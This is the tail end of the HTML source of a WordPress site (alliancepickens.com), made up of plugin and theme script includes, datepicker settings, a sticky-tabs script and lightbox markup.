{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alliance-child\/*","\/wp-content\/themes\/alliance\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var jalwCurrentPost={month:"10",year:"2020"};</script><link rel='stylesheet' id='js-archive-list-css' href='https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/css/jal.css?ver=6.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/main.min.js?ver=9.2.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/select2.full.min.js?ver=2.4.3" id="select2-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/i18n/fr.js?ver=2.4.3" id="select2-fr-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"fr","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=6.1.7" id="js-archive-list-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">var stickyOffset = $('.vc_tta-tabs-container').offset().top;

$(window).scroll(function(){
  var sticky = $('.vc_tta-tabs-container'),
      scroll = $(window).scrollTop();
    
  if (scroll >= stickyOffset) sticky.addClass('fixed');
  else sticky.removeClass('fixed');
});</script><script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
